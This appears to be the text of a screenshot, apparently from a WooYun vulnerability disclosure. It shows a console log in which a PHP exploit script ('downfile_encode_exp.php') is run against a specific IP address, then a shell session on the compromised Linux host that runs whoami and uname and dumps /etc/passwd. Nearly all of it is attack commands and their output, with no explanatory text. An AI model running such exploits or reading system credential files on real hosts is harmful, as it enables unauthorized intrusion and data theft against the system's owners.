 C:\Users\Administrator\Desktop>php downfile_encode_exp.php 222.22.224.3 443
root@bash# whoami
nobody
root@bash# uname -a
Linux localhost.localdomain 2.6.18-194.qcap1 #1 SMP Tue Dec 14 17:43:15 CST 2010
i686 i686 i386 GNU/Linux
root@bash# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
www.wooyun.org